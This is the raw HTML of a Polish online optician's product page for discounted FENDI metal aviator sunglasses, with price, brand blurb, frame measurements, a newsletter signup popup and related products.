			</svg></span><span class="item-1"itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="3"><a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/metalowe-okulary-przeciwsloneczne/" itemprop="item"><span itemprop="name">Okulary przeciwsłoneczne - metalowe oprawki</span></a><meta itemprop="url" content="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/metalowe-okulary-przeciwsloneczne/"/><svg class="ct-separator" fill="currentColor" width="8" height="8" viewBox="0 0 8 8" aria-hidden="true" focusable="false">
				<path d="M2,6.9L4.8,4L2,1.1L2.6,0l4,4l-4,4L2,6.9z"/>
			</svg></span><span class="last-item" aria-current="page" itemscope="" itemprop="itemListElement" itemtype="https://schema.org/ListItem"><meta itemprop="position" content="4"><span itemprop="name">FENDI FF0368/S 0100T</span><meta itemprop="url" content="https://bryleoptyk.pl/product/fendi-ff0368-s-0100t/"/></span>			</nav>

				</header>
	</div>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-5291" class="product type-product post-5291 status-publish first instock product_cat-metalowe-okulary-przeciwsloneczne product_cat-okulary-przeciwsloneczne product_cat-promocje product_tag-aviator product_tag-fendi product_tag-okulary-aviator product_tag-okulary-markowe product_tag-okulary-metalowe product_tag-okulary-na-noskach product_tag-okulary-przeciwsloneczne has-post-thumbnail sale shipping-taxable purchasable product-type-simple ct-default-gallery thumbs-bottom sticky-gallery sticky-summary">

	<div class="product-entry-wrapper is-width-constrained"><div class="woocommerce-product-gallery"><div class="ct-product-gallery-container">
	<span class="onsale" data-shape="type-3">-52%</span>
	<a href="#" class="woocommerce-product-gallery__trigger">🔍</a>
	<div
		class="flexy-container"
		data-flexy="no">
		<div class="flexy">
			<div class="flexy-view" data-flexy-view="boxed">
				<div
					class="flexy-items">
					<div class="flexy-item"><figure class="ct-media-container" data-src="https://bryleoptyk.pl/wp-content/uploads/2023/02/FENDI0368.jpg" data-width="500" data-height="500"><img loading="lazy" width="500" height="500" src="https://bryleoptyk.pl/wp-content/uploads/2023/02/FENDI0368.jpg" loading="lazy" decoding="async" srcset="https://bryleoptyk.pl/wp-content/uploads/2023/02/FENDI0368.jpg 500w, https://bryleoptyk.pl/wp-content/uploads/2023/02/FENDI0368-100x100.jpg 100w, https://bryleoptyk.pl/wp-content/uploads/2023/02/FENDI0368-300x300.jpg 300w, https://bryleoptyk.pl/wp-content/uploads/2023/02/FENDI0368-150x150.jpg 150w" sizes="auto, (max-width: 500px) 100vw, 500px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="FENDI0368" alt="FENDI FF0368/S 0100T" /></figure></div><div class="flexy-item"><figure class="ct-media-container" data-src="https://bryleoptyk.pl/wp-content/uploads/2023/02/FENDI0368.jpg" data-width="500" data-height="500"><img loading="lazy" width="500" height="500" src="https://bryleoptyk.pl/wp-content/uploads/2023/02/FENDI0368.jpg" loading="lazy" decoding="async" srcset="https://bryleoptyk.pl/wp-content/uploads/2023/02/FENDI0368.jpg 500w, https://bryleoptyk.pl/wp-content/uploads/2023/02/FENDI0368-100x100.jpg 100w, https://bryleoptyk.pl/wp-content/uploads/2023/02/FENDI0368-300x300.jpg 300w, https://bryleoptyk.pl/wp-content/uploads/2023/02/FENDI0368-150x150.jpg 150w" sizes="auto, (max-width: 500px) 100vw, 500px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="FENDI0368" alt="FENDI FF0368/S 0100T" /></figure></div><div class="flexy-item"><figure class="ct-media-container" data-src="https://bryleoptyk.pl/wp-content/uploads/2023/02/FENDI03682.jpg" data-width="750" data-height="346"><img loading="lazy" width="600" height="277" src="https://bryleoptyk.pl/wp-content/uploads/2023/02/FENDI03682-600x277.jpg" loading="lazy" decoding="async" srcset="https://bryleoptyk.pl/wp-content/uploads/2023/02/FENDI03682-600x277.jpg 600w, https://bryleoptyk.pl/wp-content/uploads/2023/02/FENDI03682-300x138.jpg 300w, https://bryleoptyk.pl/wp-content/uploads/2023/02/FENDI03682.jpg 750w" sizes="auto, (max-width: 600px) 100vw, 600px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="FENDI03682" alt="FENDI FF0368/S 0100T" /></figure></div>				</div>
			</div>

							<span class="flexy-arrow-prev">
					<svg width="16" height="10" fill="currentColor" viewBox="0 0 16 10"><path d="M15.3 4.3h-13l2.8-3c.3-.3.3-.7 0-1-.3-.3-.6-.3-.9 0l-4 4.2-.2.2v.6c0 .1.1.2.2.2l4 4.2c.3.4.6.4.9 0 .3-.3.3-.7 0-1l-2.8-3h13c.2 0 .4-.1.5-.2s.2-.3.2-.5-.1-.4-.2-.5c-.1-.1-.3-.2-.5-.2z"></path></svg>				</span>

				<span class="flexy-arrow-next">
					<svg width="16" height="10" fill="currentColor" viewBox="0 0 16 10"><path d="M.2 4.5c-.1.1-.2.3-.2.5s.1.4.2.5c.1.1.3.2.5.2h13l-2.8 3c-.3.3-.3.7 0 1 .3.3.6.3.9 0l4-4.2.2-.2V5v-.3c0-.1-.1-.2-.2-.2l-4-4.2c-.3-.4-.6-.4-.9 0-.3.3-.3.7 0 1l2.8 3H.7c-.2 0-.4.1-.5.2z"></path></svg>				</span>
					</div>

		<div class="flexy-pills" data-type="thumbs"><ol><li class="active"><span class="ct-media-container" aria-label="Slajd 1"><img loading="lazy" width="100" height="100" src="https://bryleoptyk.pl/wp-content/uploads/2023/02/FENDI0368-100x100.jpg" loading="lazy" decoding="async" srcset="https://bryleoptyk.pl/wp-content/uploads/2023/02/FENDI0368-100x100.jpg 100w, https://bryleoptyk.pl/wp-content/uploads/2023/02/FENDI0368-300x300.jpg 300w, https://bryleoptyk.pl/wp-content/uploads/2023/02/FENDI0368-150x150.jpg 150w, https://bryleoptyk.pl/wp-content/uploads/2023/02/FENDI0368.jpg 500w" sizes="auto, (max-width: 100px) 100vw, 100px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="FENDI0368" alt="FENDI FF0368/S 0100T" /></span></li><li><span class="ct-media-container" aria-label="Slajd 2"><img loading="lazy" width="100" height="100" src="https://bryleoptyk.pl/wp-content/uploads/2023/02/FENDI0368-100x100.jpg" loading="lazy" decoding="async" srcset="https://bryleoptyk.pl/wp-content/uploads/2023/02/FENDI0368-100x100.jpg 100w, https://bryleoptyk.pl/wp-content/uploads/2023/02/FENDI0368-300x300.jpg 300w, https://bryleoptyk.pl/wp-content/uploads/2023/02/FENDI0368-150x150.jpg 150w, https://bryleoptyk.pl/wp-content/uploads/2023/02/FENDI0368.jpg 500w" sizes="auto, (max-width: 100px) 100vw, 100px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="FENDI0368" alt="FENDI FF0368/S 0100T" /></span></li><li><span class="ct-media-container" aria-label="Slajd 3"><img loading="lazy" width="100" height="100" src="https://bryleoptyk.pl/wp-content/uploads/2023/02/FENDI03682-100x100.jpg" loading="lazy" decoding="async" srcset="https://bryleoptyk.pl/wp-content/uploads/2023/02/FENDI03682-100x100.jpg 100w, https://bryleoptyk.pl/wp-content/uploads/2023/02/FENDI03682-150x150.jpg 150w" sizes="auto, (max-width: 100px) 100vw, 100px" itemprop="image" class="" style="aspect-ratio: 1/1;" title="FENDI03682" alt="FENDI FF0368/S 0100T" /></span></li></ol></div>	</div>
	</div></div>
	<div  class="summary entry-summary entry-summary-items">
		<h1 class="product_title entry-title">FENDI FF0368/S 0100T</h1><p class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1,799.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></del> <span class="screen-reader-text">Pierwotna cena wynosiła: 1,799.00&nbsp;&#122;&#322;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>869.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></ins><span class="screen-reader-text">Aktualna cena wynosi: 869.00&nbsp;&#122;&#322;.</span></span></p>
<span class="ct-product-divider" data-id="divider_1"></span><div class="ct-product-add-to-cart"><p class="stock in-stock">1 w magazynie</p>

	
	<form class="cart" action="https://bryleoptyk.pl/product/fendi-ff0368-s-0100t/" method="post" enctype='multipart/form-data'>
		
		<div class="ct-cart-actions"><div class="quantity hidden">
	<span class="ct-increase"></span><span class="ct-decrease"></span>	<label class="screen-reader-text" for="quantity_697c4f7cb294b">ilość FENDI FF0368/S 0100T</label>
	<input
		type="hidden"
				id="quantity_697c4f7cb294b"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Ilość produktu"
				min="1"
					max="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="5291" class="single_add_to_cart_button button alt">Dodaj do koszyka</button>

		</div>	</form>

				<div class='wcpay-express-checkout-wrapper' >
					<div id="wcpay-express-checkout-element"></div>
		<wc-order-attribution-inputs id="wcpay-express-checkout__order-attribution-inputs"></wc-order-attribution-inputs>			</div >
			
</div><div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><span class="ct-product-divider" data-id="divider_2"></span><div class="product_meta">

	
	
	<span class="posted_in">Kategorie: <a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/metalowe-okulary-przeciwsloneczne/" rel="tag">Okulary przeciwsłoneczne - metalowe oprawki</a>, <a href="https://bryleoptyk.pl/product-category/okulary-przeciwsloneczne/" rel="tag">Okulary przeciwsłoneczne - modne i markowe</a>, <a href="https://bryleoptyk.pl/product-category/promocje/" rel="tag">Promocje</a></span>
	<span class="tagged_as">Znaczników: <a href="https://bryleoptyk.pl/product-tag/aviator/" rel="tag">AVIATOR</a>, <a href="https://bryleoptyk.pl/product-tag/fendi/" rel="tag">FENDI</a>, <a href="https://bryleoptyk.pl/product-tag/okulary-aviator/" rel="tag">okulary aviator</a>, <a href="https://bryleoptyk.pl/product-tag/okulary-markowe/" rel="tag">OKULARY MARKOWE</a>, <a href="https://bryleoptyk.pl/product-tag/okulary-metalowe/" rel="tag">okulary metalowe</a>, <a href="https://bryleoptyk.pl/product-tag/okulary-na-noskach/" rel="tag">okulary na noskach</a>, <a href="https://bryleoptyk.pl/product-tag/okulary-przeciwsloneczne/" rel="tag">okulary przeciwsłoneczne</a></span>
	
</div>
	</div>

	</div>
	<div class="woocommerce-tabs wc-tabs-wrapper" data-type="type-2:center" >
		<ul class="tabs wc-tabs is-width-constrained" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Opis					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Informacje dodatkowe					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Opinie (0)					</a>
				</li>
					</ul>
		<article>
					
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab is-layout-constrained" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p>FENDI– włoski dom mody założony w 1918 roku przez Adele i Edoardo Fendich. Fendi oznacza jakość, tradycję, eksperymenty i kreatywność. logo z charakterystycznym podwójnym „F” stało się rozpoznawalne nie tylko wśród koneserów. Fendi to marka innowacyjna, niebojąca się chodzić pod prąd, wykorzystująca kreatywność projektantów do tworzenia inspirujących kolekcji doskonałych na każdą okazję. Wśród opraw nie brakuje także klasycznej elegancji, przeznaczonej dla zwolenników bardziej stonowanych stylizacji. Synonimem prestiżu oraz dobrego stylu Wielbicielką okularów przeciwsłonecznych FENDI jest wiele słynnych gwiazd show-biznesu.</p>
<p>Kup swoje idealne okulary już teraz. Doskonały stosunek jakości do ceny</p>
<p>Model z limitowanej edycji.</p>
<p>Znajd znas na naaszych mediach spolecznosciowych</p>
<p>bryleoptyk.pl</p>
<p>Bryle Optyk (@bryleoptyk) • Zdjęcia i filmy na Instagramie</p>
<p>(3) BRYLE OPTYK | Facebook</p>
  
  
  <div class="
    mailpoet_form_popup_overlay
          mailpoet_form_overlay_animation_slideup
      mailpoet_form_overlay_animation
      "></div>
  <div
    id="mp_form_popup2"
    class="
      mailpoet_form
      mailpoet_form_popup
      mailpoet_form_position_
      mailpoet_form_animation_slideup
    "
      >

    <style type="text/css">
     #mp_form_popup2 .mailpoet_form {  }
#mp_form_popup2 form { margin-bottom: 0; }
#mp_form_popup2 p.mailpoet_form_paragraph.last { margin-bottom: 10px; }
#mp_form_popup2 .mailpoet_column_with_background { padding: 10px; }
#mp_form_popup2 .mailpoet_form_column:not(:first-child) { margin-left: 20px; }
#mp_form_popup2 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
#mp_form_popup2 .mailpoet_form_paragraph  last { margin-bottom: 0px; }
#mp_form_popup2 .mailpoet_segment_label, #mp_form_popup2 .mailpoet_text_label, #mp_form_popup2 .mailpoet_textarea_label, #mp_form_popup2 .mailpoet_select_label, #mp_form_popup2 .mailpoet_radio_label, #mp_form_popup2 .mailpoet_checkbox_label, #mp_form_popup2 .mailpoet_list_label, #mp_form_popup2 .mailpoet_date_label { display: block; font-weight: normal; }
#mp_form_popup2 .mailpoet_text, #mp_form_popup2 .mailpoet_textarea, #mp_form_popup2 .mailpoet_select, #mp_form_popup2 .mailpoet_date_month, #mp_form_popup2 .mailpoet_date_day, #mp_form_popup2 .mailpoet_date_year, #mp_form_popup2 .mailpoet_date { display: block; }
#mp_form_popup2 .mailpoet_text, #mp_form_popup2 .mailpoet_textarea { width: 200px; }
#mp_form_popup2 .mailpoet_checkbox {  }
#mp_form_popup2 .mailpoet_submit {  }
#mp_form_popup2 .mailpoet_divider {  }
#mp_form_popup2 .mailpoet_message {  }
#mp_form_popup2 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mp_form_popup2 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }
#mp_form_popup2 h2.mailpoet-heading { margin: 0 0 20px 0; }
#mp_form_popup2 h1.mailpoet-heading { margin: 0 0 10px; }#mp_form_popup2{border-radius: 2px;text-align: left;}#mp_form_popup2{width: 380px;max-width: 100vw;}#mp_form_popup2 .mailpoet_message {margin: 0; padding: 0 20px;}
        #mp_form_popup2 .mailpoet_validate_success {color: #00d084}
        #mp_form_popup2 input.parsley-success {color: #00d084}
        #mp_form_popup2 select.parsley-success {color: #00d084}
        #mp_form_popup2 textarea.parsley-success {color: #00d084}
      
        #mp_form_popup2 .mailpoet_validate_error {color: #cf2e2e}
        #mp_form_popup2 input.parsley-error {color: #cf2e2e}
        #mp_form_popup2 select.parsley-error {color: #cf2e2e}
        #mp_form_popup2 textarea.textarea.parsley-error {color: #cf2e2e}
        #mp_form_popup2 .parsley-errors-list {color: #cf2e2e}
        #mp_form_popup2 .parsley-required {color: #cf2e2e}
        #mp_form_popup2 .parsley-custom-error-message {color: #cf2e2e}
      #mp_form_popup2 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mp_form_popup2 {background-image: none;animation: none;border: none;border-radius: 0;bottom: 0;left: 0;max-height: 40%;padding: 20px;right: 0;top: auto;transform: none;width: 100%;min-width: 100%;}} @media (min-width: 500px) {#mp_form_popup2 {padding: 30px;}}  @media (min-width: 500px) {#mp_form_popup2 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mp_form_popup2 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://bryleoptyk.pl/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_popup"
      novalidate
      data-delay="15"
      data-exit-intent-enabled="1"
      data-font-family="Montserrat"
      data-cookie-expiration-time="7"
    >
      <input type="hidden" name="data[form_id]" value="2" />
      <input type="hidden" name="token" value="fe59aae5d4" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Zostaw to pole puste<input type="email" name="data[email]"/></label><h1 class="mailpoet-heading  mailpoet-has-font-size" style="text-align: center; color: #000000; font-size: 64px; line-height: 1">BĄDŹ NA BIEŻĄCO</h1>
<h2 class="mailpoet-heading mailpoet-heading mailpoet-has-font-size" style="text-align: center; color: #000000; font-size: 25px; line-height: 1.5">ZASUBSKRYBUJ NASZ NEWSLETTER</h2>
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: center; color: #000000; font-size: 15px; line-height: 1.5">Zostaw nam swój adres e-mail, aby być na bieżąco z nowymi produktami oraz promocyjnymi ofertami z naszego sklepu<span style="font-family: Montserrat" data-font="Montserrat" class="mailpoet-has-font"><strong>!</strong></span></p>
<div class="mailpoet_paragraph "><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_2" name="data[form_field_ZWUwNzdkZDU4MWQ3X2VtYWls]" title="Twój adres e-mail" value="" style="width:100%;box-sizing:border-box;background-color:#ffffff;border-style:solid;border-radius:0px !important;border-width:1px;border-color:#313131;padding:15px;margin: 0 auto 0 0;font-family:&#039;Montserrat&#039;;font-size:16px;line-height:1.5;height:auto;" data-automation-id="form_email"  placeholder="Twój adres e-mail *" aria-label="Twój adres e-mail *" data-parsley-errors-container=".mailpoet_error_d8u3x" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="Ta wartość powinna być prawidłowym adresem e-mail." data-parsley-required-message="To pole jest wymagane."/><span class="mailpoet_error_d8u3x"></span></div>
<div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="ZAPISZ MNIE" data-automation-id="subscribe-submit-button" data-font-family='Montserrat' style="width:100%;box-sizing:border-box;background-color:#000000;border-style:solid;border-radius:2px !important;border-width:1px;border-color:#313131;padding:15px;margin: 0 auto 0 0;font-family:&#039;Montserrat&#039;;font-size:16px;line-height:1.5;height:auto;color:#ffffff;font-weight:bold;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: center; font-size: 13px; line-height: 1.5"><em>Nie wysyłamy spamu! </em>Zapisując się zgadzasz się na udostępnienie Twojego e-maila na potrzeby  wysyłki korespondencji marketingowej.</p>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Sprawdź swoją skrzynkę (także folder SPAM) aby 
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

          <input type="image"
        class="mailpoet_form_close_icon"
        alt="Zamknij"
        src='https://bryleoptyk.pl/wp-content/plugins/mailpoet/assets/img/form_close_icon/classic.svg'
      />
      </div>

  			</div>
					
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab is-layout-constrained" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				

<table class="woocommerce-product-attributes shop_attributes" aria-label="Szczegóły produktu">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_dlugosc-zausznika-mm">
			<th class="woocommerce-product-attributes-item__label" scope="row">Długość zausznika [mm]</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://bryleoptyk.pl/dlugosc-zausznika-mm/150/" rel="tag">150</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_ksztalty-oprawek">
			<th class="woocommerce-product-attributes-item__label" scope="row">Kształty oprawek</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://bryleoptyk.pl/ksztalty-oprawek/aviator/" rel="tag">Aviator</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_producent">
			<th class="woocommerce-product-attributes-item__label" scope="row">Producent</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://bryleoptyk.pl/producent/fendi/" rel="tag">FENDI</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_rodzaj-materialu">
			<th class="woocommerce-product-attributes-item__label" scope="row">Rodzaj materiału</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://bryleoptyk.pl/rodzaj-materialu/metalowe/" rel="tag">Metalowe</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_rodzaj-oprawek">
			<th class="woocommerce-product-attributes-item__label" scope="row">Rodzaj oprawek</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://bryleoptyk.pl/rodzaj-oprawek/pelna/" rel="tag">Pełna</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_szerokosc-mostka-mm">
			<th class="woocommerce-product-attributes-item__label" scope="row">Szerokość mostka [mm]</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://bryleoptyk.pl/szerokosc-mostka-mm/16/" rel="tag">16</a></p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_szerokosc-szkla-mm">
			<th class="woocommerce-product-attributes-item__label" scope="row">Szerokość szkła [mm]</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://bryleoptyk.pl/szerokosc-szkla-mm/59/" rel="tag">59</a></p>
</td>
		</tr>
	</table>
			</div>
					
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab is-layout-constrained" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Opinie		</h2>

					<p class="woocommerce-noreviews">Na razie nie ma opinii o produkcie.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Napisz pierwszą opinię o &bdquo;FENDI FF0368/S 0100T&rdquo;<span class="ct-cancel-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/product/fendi-ff0368-s-0100t/#respond" style="display:none;">Anuluj odpowiedź</a></span></span><form action="https://bryleoptyk.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form  has-labels-outside"><p class="comment-notes"><span id="email-notes">Twój adres e-mail nie zostanie opublikowany.</span> <span class="required-field-message">Wymagane pola są oznaczone <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Twoja ocena&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Oceń&hellip;</option>
						<option value="5">Idealne</option>
						<option value="4">Dobre</option>
						<option value="3">Średnio</option>
						<option value="2">Całkiem nieźle</option>
						<option value="1">Bardzo słabe</option>
					</select></div><p class="comment-form-field-input-author"><label for="author">Nazwa<span class="required">&nbsp;*</span></label><input id="author" name="author" type="text" value="" size="30" required='required'></p><p class="comment-form-field-input-email"><label for="email">Adres e-mail<span class="required">&nbsp;*</span></label><input id="email" name="email" type="email" value="" size="30" required='required'></p><p class="comment-form-field-textarea"><label for="comment">Twoja opinia&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Zapamiętaj moje dane w tej przeglądarce podczas pisania kolejnych komentarzy.</label></p>
<p class="form-submit"><button name="submit" type="submit" id="submit" class="submit" value="Wyślij">Wyślij</button> <input type='hidden' name='comment_post_ID' value='5291' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
				</article>

			</div>

</div>


		
	
	<section class="related products is-width-constrained ct-hidden-sm ct-hidden-md">

					<h2 class="ct-module-title">Podobne produkty</h2>
				<ul class="products columns-4" data-products="type-2" data-hover="swap">

			
					<li class="product type-product post-2529 status-publish first instock product_cat-promocje product_cat-okulary-przeciwsloneczne product_tag-okulary-meskie product_tag-okulary-przeciwsloneczne product_tag-oxydo product_tag-unisex has-post-thumbnail sale shipping-taxable purchasable product-type-simple sticky-gallery sticky-summary">
	<figure >
	<span class="onsale" data-shape="type-3">-49%</span>
	<a class="ct-media-container has-hover-effect" href="https://bryleoptyk.pl/product/oxydo-ox-1065-s-xahdj/" aria-label="OXYDO OX 1065/S XAHDJ"><img loading="lazy" width="300" height="225" src="https://bryleoptyk.pl/wp-content/uploads/2022/02/InShot_20220223_213124074-300x225.jpg" alt="OXYDO OX 1065/S XAHDJ" loading="lazy" decoding="async" itemprop="image" class=" wp-post-image" style="aspect-ratio: 4/3;" data-caption="OXYDO OX 1065/S XAHDJ" title="OXYDO OX 1065/S XAHDJ" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://bryleoptyk.pl/product/oxydo-ox-1065-s-xahdj/" target="_self">OXYDO OX 1065/S XAHDJ</a></h2><div class="ct-woo-card-actions" data-add-to-cart="auto-hide">
	<span class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>340.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></del> <span class="screen-reader-text">Pierwotna cena wynosiła: 340.00&nbsp;&#122;&#322;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>175.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></ins><span class="screen-reader-text">Aktualna cena wynosi: 175.00&nbsp;&#122;&#322;.</span></span></span>
<a href="/product/fendi-ff0368-s-0100t/?add-to-cart=2529" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2529" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2529" data-product_sku="" aria-label="Dodaj do koszyka: &bdquo;OXYDO OX 1065/S XAHDJ&rdquo;" rel="nofollow" data-success_message="&ldquo;OXYDO OX 1065/S XAHDJ&rdquo; został dodany do twojego koszyka">Dodaj do koszyka</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2529" class="screen-reader-text">
			</span>
</div></li>

			
					<li class="product type-product post-2643 status-publish instock product_cat-nowosci product_cat-promocje product_cat-okulary-korekcyjne product_cat-okulary-przeciwsloneczne product_tag-meskie-okulary-przeciwsloneczne product_tag-okulary-meskie product_tag-polaroid product_tag-promocje has-post-thumbnail sale shipping-taxable purchasable product-type-simple thumbs-bottom sticky-gallery sticky-summary">
	<figure >
	<span class="onsale" data-shape="type-3">-60%</span>
	<a class="ct-media-container has-hover-effect" href="https://bryleoptyk.pl/product/clip-on-2-pld-6134-cs-6lb/" aria-label="Polaroid CLIP ON 2 PLD 6134 CS 6LB"><img loading="lazy" width="300" height="225" src="https://bryleoptyk.pl/wp-content/uploads/2022/03/polaroid-PLD6134CS-6LBM9-54_P03-scaled-300x225.jpg" alt="-PLD6134CS-6LBM9-54_P03" decoding="async" class="ct-swap" style="aspect-ratio: 4/3;" /><img loading="lazy" width="300" height="225" src="https://bryleoptyk.pl/wp-content/uploads/2022/03/51543-800x600-1-300x225.jpg" alt="-PLD6134CS-6LBM9-54_P03" loading="lazy" decoding="async" srcset="https://bryleoptyk.pl/wp-content/uploads/2022/03/51543-800x600-1-300x225.jpg 300w, https://bryleoptyk.pl/wp-content/uploads/2022/03/51543-800x600-1-600x450.jpg 600w, https://bryleoptyk.pl/wp-content/uploads/2022/03/51543-800x600-1-768x576.jpg 768w, https://bryleoptyk.pl/wp-content/uploads/2022/03/51543-800x600-1.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" itemprop="image" class=" wp-post-image" style="aspect-ratio: 4/3;" data-caption="-PLD6134CS-6LBM9-54_P03" title="-PLD6134CS-6LBM9-54_P03" /></a></figure><h2 class="woocommerce-loop-product__title"><a class="woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://bryleoptyk.pl/product/clip-on-2-pld-6134-cs-6lb/" target="_self">Polaroid CLIP ON 2 PLD 6134 CS 6LB</a></h2><div class="ct-woo-card-actions" data-add-to-cart="auto-hide">
	<span class="price"><span class="sale-price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>499.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></del> <span class="screen-reader-text">Pierwotna cena wynosiła: 499.00&nbsp;&#122;&#322;.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>199.00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></ins><span class="screen-reader-text">Aktualna cena wynosi: 199.00&nbsp;&#122;&#322;.</span></span></span>
<a href="/product/fendi-ff0368-s-0100t/?add-to-cart=2643" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2643" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2643" data-product_sku="" aria-label="Dodaj do koszyka: &bdquo;Polaroid CLIP ON 2 PLD 6134 CS 6LB&rdquo;" rel="nofollow" data-success_message="&ldquo;Polaroid CLIP ON 2 PLD 6134 CS 6LB&rdquo; został dodany do twojego koszyka">Dodaj do koszyka</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2643" class="screen-reader-text">
			</span>
</div></li>

			
